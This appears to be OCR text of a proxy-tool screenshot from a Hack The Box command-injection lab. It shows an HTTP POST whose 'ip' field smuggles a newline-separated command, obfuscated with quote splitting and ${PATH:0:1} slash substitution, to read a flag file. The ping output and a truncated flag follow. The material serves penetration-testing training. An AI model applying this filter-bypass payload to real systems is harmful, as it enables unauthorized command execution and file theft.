 Pretty Raw Hex
POST / HTTP/1.1
Host: 94.237.56.188:46497
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://94.237.56.188:46497
DNT: 1
Connection: close
Referer: http://94.237.56.188:46497/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
ip=
127.0.0.1%0a{c'a't,${PATH:0:1}home${PATH:0:1}1nj3c70r${P
ATH:0:1}flag.txt}
Search
0 matches
Pretty Raw Hex Render
PING 127.0.0.1
(127.0.0.1) 56(84) bytes
of data.
64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64
time=0.013 ms
--- 127.0.0.1 ping
statistics ---
1 packets transmitted, 1
received, 0% packet
loss, time 0ms
rtt min/avg/max/mdev =
0.013/0.013/0.013/0.000
ms
HTB{b451c_f1l